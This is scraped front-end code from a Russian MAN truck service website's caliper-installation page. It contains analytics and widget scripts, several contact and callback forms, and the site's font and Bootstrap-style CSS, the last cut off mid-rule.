<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css
body_size: 247
content:
@font-face {
	font-display:swap;
    font-family:MAN-reg;
	src:url(fonts/maneuropecondensed-regular.woff2) format("woff2"),url(fonts/maneuropecondensed-regular.woff) format("woff"),url(fonts/maneuropecondensed-regular.ttf) format("truetype");
	font-weight:400;

}
@font-face {
	font-display:swap;
    font-family:MAN-light;
	src:url(fonts/maneurope-light.woff2) format("woff2"),url(fonts/maneurope-light.woff) format("woff"),url(fonts/maneurope-light.ttf) format("truetype");
	font-weight:400;

}
@font-face {
	font-display:swap;
    font-family:MAN-bold;
	src:url(fonts/maneuropecondensed-bold.woff2) format("woff2"),url(fonts/maneuropecondensed-bold.woff) format("woff"),url(fonts/maneuropecondensed-bold.ttf) format("truetype");
	font-weight:700;

}
@font-face {
	font-display:swap;
    font-family:icon;
	src:url(fonts/man_icon.woff2) format("woff2"),url(fonts/man_icon.woff) format("woff"),url(fonts/man_icon.ttf) format("truetype");
	font-weight:400;
	
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css
body_size: 13873
content:
/*! * Bootstrap v3.3.5 (http://getbootstrap.com) * Copyright 2011-2015 Twitter,Inc. * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html {
	font-family:sans-serif;
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%
}
body {
	margin:0
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
	display:block
}
audio,canvas,progress,video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],template {
	display:none
}
a {
	background-color:transparent
}
a:active,a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,strong {
	font-weight:700
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-.5em
}
sub {
	bottom:-.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-webkit-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
pre {
	overflow:auto
}
code,kbd,pre,samp {
	font-family:monospace,monospace;
	font-size:1em
}
button,input,optgroup,select,textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,select {
	text-transform:none
}
button,html input[type=button],input[type=reset],input[type=submit] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type=checkbox],input[type=radio] {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:0
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	height:auto
}
input[type=search] {
	-webkit-appearance:textfield;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid silver;
	margin:0 2px;
	padding:.35em .625em .75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:700
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,th {
	padding:0
}
/*! Source:https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print {
	*:not(ymaps),:after,:before {
		background:0 0!important;
		-webkit-box-shadow:none!important;
		box-shadow:none!important;
		text-shadow:none!important
	}
	* .editorial-content ul:not(.check-list) li:before {
		background:#e40045!important
	}
	a[href^="#"]:after,a[href^="javascript:"]:after {
		content:""
	}
	.btn,.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout,.phrase-bubble,.social-media-stream .social-media-teaser,.storytelling-module .sliding-teaser,.tab-module,.timeslot,.toggle-timeline,.turntable,image,img,input,picture,select,table,tr {
		page-break-inside:avoid
	}
	img {
		max-width:100%!important
	}
	#slicebox .editorial-content a,#slicebox .editorial-content h3,#slicebox .editorial-content li,#slicebox .editorial-content p,.btn-cta.jvectormap-goback,.btn-cta.jvectormap-zoomin,.btn-cta.jvectormap-zoomout,.btn-primary.jvectormap-goback,.btn-primary.jvectormap-zoomin,.btn-primary.jvectormap-zoomout,.btn.btn-cta,.btn.btn-primary,.social-media-stream .caption,.social-media-stream .h3,.social-media-stream .h5 {
		color:#000!important
	}
	#slicebox .next.js_sb-next,#slicebox .prev.js_sb-prev {
		display:none!important
	}
	h2,h3,p {
		orphans:3;
		widows:3
	}
	h2,h3 {
		page-break-after:avoid
	}
	.tab-module {
		border:1px solid #d6d8db
	}
	.tab-module .nav-tabs {
		border-bottom:1px solid #d6d8db
	}
	.audio-container,.storytelling-module .sliding-teaser {
		border:1px solid #d6d8db
	}
	#routing-header .icon-globe:after {
		display:none
	}
	#routing-header>.h4 {
		color:#000!important
	}
	.navbar {
		display:none
	}
	.btn>.caret,.dropup>.btn>.caret,.dropup>.jvectormap-goback>.caret,.dropup>.jvectormap-zoomin>.caret,.dropup>.jvectormap-zoomout>.caret,.jvectormap-goback>.caret,.jvectormap-zoomin>.caret,.jvectormap-zoomout>.caret {
		border-top-color:#000!important
	}
	.label {
		border:1px solid #000
	}
	.table {
		border-collapse:collapse!important;
		background-color:#fff!important
	}
	.table td,.table th {
		background-color:#fff!important
	}
	.table-bordered td,.table-bordered th {
		border:1px solid #ddd!important
	}
}
* {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
:after,:before {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
@-webkit-keyframes bugfix {
	from {
		padding:0
	}
	to {
		padding:0
	}
}
body {
	font-family:MAN-light,Arial,sans-serif;
	font-size:15px;
	line-height:1.428571429;
	color:#303c49;
	background-color:#fff;
	-webkit-animation:bugfix infinite 1s
}
button,input,select,textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
b,strong,th {
	font-family:Arial,sans-serif
}
a,a:focus,a:hover {
	color:inherit;
	cursor:pointer;
	text-decoration:none;
	outline:0
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
picture img {
	width:100%
}
.img-responsive {
	display:block;
	max-width:100%;
	height:auto
}
.img-thumbnail {
	padding:0;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #d6d8db;
	border-radius:0;
	-webkit-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	max-width:100%;
	height:auto
}
hr {
	margin-top:21px;
	margin-bottom:21px;
	border:0;
	border-top:1px solid #d6d8db;
	clear:both
}
.marginal-column hr {
	margin-top:15px;
	margin-bottom:15px
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
[role=button] {
	cursor:pointer
}
.clear {
	clear:both
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
	font-family:MAN-light,Arial,sans-serif;
	font-weight:400;
	line-height:1.1;
	color:#303c49;
	display:block
}
.h2,.h3,h2,h3 {
	margin-top:21px;
	margin-bottom:10.5px
}
.h2,h2 {
	margin-bottom:20px
}
.h4,.h5,.h6,h4,h5,h6 {
	margin-top:10.5px;
	margin-bottom:10.5px
}
.h1,h1 {
	font-size:40px;
	font-family:MAN-bold,Arial,sans-serif;
	text-transform:uppercase
}
html[lang=el] .h1,html[lang=el] h1 {
	text-transform:none
}
.press-detail .h1,.press-detail h1 {
	text-transform:none
}
.h1.light,h1.light {
	font-family:MAN-light,Arial,sans-serif;
	font-weight:lighter
}
@media (max-width:767px) {
	.h1,h1 {
		font-size:32px
	}
	.h1+.lead,h1+.lead {
		font-size:18px
	}
}
.h2,h2 {
	font-size:32px;
	margin-top:30px
}
@media (max-width:767px) {
	.h2,h2 {
		font-size:26px
	}
}
.h3,h3 {
	font-size:22px
}
.h4,h4 {
	font-size:18px
}
.h5,h5 {
	font-size:15px;
	font-family:Arial,sans-serif;
	font-weight:700
}
.h6,h6 {
	font-size:12px;
	font-family:MAN-light,Arial,sans-serif
}
.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child {
	margin-top:0
}
.thin {
	font-family:MAN-light,Arial,sans-serif
}
p {
	margin:0 0 10.5px
}
p:last-child {
	margin-bottom:0
}
.lead {
	margin-bottom:21px;
	font-size:22px;
	font-weight:100;
	font-family:MAN-light,Arial,sans-serif;
	color:#838a92
}
.small,small {
	font-size:12px
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
@media screen and (min-width:1012px) {
	.text-right-md {
		text-align:right
	}
}
.text-lowercase {
	text-transform:lowercase
}
.text-muted {
	color:#838a92
}
.text-secondary {
	color:#e40045
}
a.text-secondary:focus,a.text-secondary:hover {
	color:#b10036
}
ol,ul {
	margin-top:0;
	margin-bottom:10.5px
}
ol ol,ol ul,ul ol,ul ul {
	margin-bottom:0
}
ol:last-child,ul:last-child {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
blockquote {
	padding:10.5px 21px;
	margin:0 0 21px;
	font-size:18.75px;
	border-left:5px solid #e40045
}
blockquote .small,blockquote footer,blockquote small {
	display:block;
	font-size:80%;
	line-height:1.428571429;
	color:#838a92
}
blockquote .small:before,blockquote footer:before,blockquote small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #e40045;
	border-left:0;
	text-align:right
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
	content:''
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
	content:'\00A0 \2014'
}
address {
	margin-bottom:21px;
	font-style:normal;
	line-height:1.428571429
}
.supheadline {
	color:#838a92
}
.supheadline+.h2,.supheadline+.h3,.supheadline+h2,.supheadline+h3 {
	margin-top:0
}
sup {
	margin-left:0;
	color:inherit
}
a sup {
	margin-left:0;
	color:inherit
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:10px;
	padding-right:10px;
	padding-left:20px;
	padding-right:20px;
	position:relative
}
.container:after,.container:before {
	content:" ";
	display:table
}
.container:after {
	clear:both
}
@media (max-width:1011px) {
	.container {
		padding-left:20px;
		padding-right:20px
	}
}
@media (min-width:1012px) {
	.container {
		max-width:1012px;
		padding-left:26px;
		padding-right:26px
	}
}
@media (min-width:1200px) {
	.container {
		max-width:1200px;
		padding-left:40px;
